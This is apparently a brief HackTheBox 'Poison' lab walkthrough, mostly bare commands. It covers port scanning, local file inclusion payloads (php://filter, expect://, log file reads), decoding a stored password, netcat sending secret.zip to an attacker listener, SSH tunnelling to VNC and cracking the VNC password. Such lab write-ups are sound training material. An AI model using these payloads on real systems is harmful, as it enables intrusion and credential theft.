Poison
HTB Linux
echo “10.129.1.254 poison.htb” | sudo tee -a /etc/hosts

nmap -sC -sV -O -oA initial 10.129.1.254
nmap -sC -sV -p- -oA full 10.129.1.254
#udp scan nmap -sU -p- -oA udp 10.129.1.254
rustscan —accessible -a poison.htb -r 1-65535 — -sT -sV -sC -Pn


Vamos a http://10.129.1.254/browse.php?file=listfiles.php

Vamos a http://10.129.1.254/browse.php?file=pwdbackup.txt

expect://id

php://filter/convert.base64-encode/resource=[file-name]
#!/bin/bash# secret.txt contains encoded text secret=$(<secret.txt)for i in {1..13}; do secret=$(<<<“$secret” base64 —decode) done echo “$secret”
Charix!2#4%6&8(0
nc -lvnp 443
nc 10.10.14.135 443 < secret.zip

Vamos a http://10.129.1.254/browse.php?file=/var/log/http-access.log

ps -auxww | grep vnc


netstat -an | grep LIST

ssh -L 5000:127.0.0.1:5901 charix@10.129.1.254
netstat -an |grep LIST
https://github.com/jeroennijhof/vncpwd $ ./vncpwd ../secret Password: VNCP@$$!